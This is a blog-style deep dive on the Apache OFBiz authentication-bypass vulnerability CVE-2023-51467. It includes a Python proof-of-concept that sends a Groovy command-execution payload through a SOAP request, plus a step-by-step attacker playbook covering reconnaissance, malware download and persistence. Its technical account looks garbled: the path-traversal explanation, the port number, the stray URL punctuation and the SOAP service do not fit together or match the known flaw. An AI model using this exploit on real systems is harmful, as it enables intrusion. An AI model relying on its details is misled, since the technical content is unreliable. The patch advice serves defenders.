---
Introduction
One of the most talked-about vulnerabilities in late 2023 is CVE-2023-51467, a severe bug that allows attackers to bypass authentication and execute arbitrary code remotely. This issue was found in Apache OFBiz, an open-source enterprise resource planning (ERP) system. In this deep dive, we’ll explain, in simple terms, how the vulnerability works, show some proof-of-concept code, and discuss how attackers can exploit it.
What is Apache OFBiz?
Apache OFBiz is a Java-based platform for automating enterprise business processes. It is used worldwide for ERP and CRM tasks. Because it often sits at the heart of business operations, a critical security flaw like CVE-2023-51467 puts a lot of organizations at risk.
About the Vulnerability
CVE-2023-51467 is an *authentication bypass* vulnerability. This means hackers can get into the system without providing a correct username or password. Once inside, they can exploit OFBiz’s Java-based controller to run any code they want on the server, all while pretending to be legitimate users.
- CVE: CVE-2023-51467
How Does the Authentication Bypass Work?
At the heart of OFBiz is its web controller. Certain endpoints are supposed to be protected by authentication filters (so only logged-in users can access them). Due to a flaw in the routing logic, a cleverly crafted URL tricks the system into thinking no authentication is needed.
Vulnerable Endpoint Example
POST /webtools/control/ServiceDispatcher
By sending certain requests to this endpoint with an altered path, OFBiz skips checking if you’re logged in.
The key bug is that paths like
/webtools/control/main/../ServiceDispatcher
…are not normalized or checked properly. The ../ (dot-dot slash) makes the application skip back a directory, inadvertently exposing internal endpoints without authentication.
Proof-of-Concept Exploit
Below is a simple Python script that sends a malicious SOAP request to execute an arbitrary command on a vulnerable OFBiz server. This is a simplified and harmless example; do not use against systems you do not own.
> Disclaimer: This code is for educational purposes only.
import requests
url = "http://target-server:808/webtools/control/main/../ServiceDispatcher";
xml_soap = '''
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/";
xmlns:ser="http://ofbiz.apache.org/service/">;
<soapenv:Header/>
<soapenv:Body>
<ser:runScript>
<script><![CDATA[
def proc = "id".execute()
proc.waitFor()
return proc.in.text
]]></script>
</ser:runScript>
</soapenv:Body>
</soapenv:Envelope>
'''
headers = {
"Content-Type": "text/xml"
}
response = requests.post(url, data=xml_soap, headers=headers)
print(response.text)
How Real-World Attackers Use This
1. Reconnaissance: Find servers running Apache OFBiz on the internet (using search engines like Shodan).
2. Exploit Authentication Bypass: Craft the path and send the special payload to the ServiceDispatcher endpoint.
3. Command Execution: Inject Java or Groovy code to execute commands like whoami, download malware, or add user accounts.
4. Persistence and Exfiltration: Once in, attackers can use OFBiz’s admin functions or install backdoors for continued access.
Mitigation and Patches
The OFBiz team quickly released a patch to validate request paths and block this bypass.
- Upgrade to: OFBiz 18.12.11 or later.
- Advisory: Apache Security Advisory
Original References
- Apache OFBiz Security Advisory
- CVE-2023-51467 on NVD
- SonarSource Technical Writeup
- Exploit-db Entry
Final Thoughts
CVE-2023-51467 is a clear reminder that even minor path validation bugs can lead to massive security problems. If you're running Apache OFBiz, upgrade immediately. Always keep business-critical platforms updated and limit their exposure to the public internet.
Timeline
Published on: 12/26/2023 15:15:00 UTC
Last modified on: 01/04/2024 09:15:00 UTC
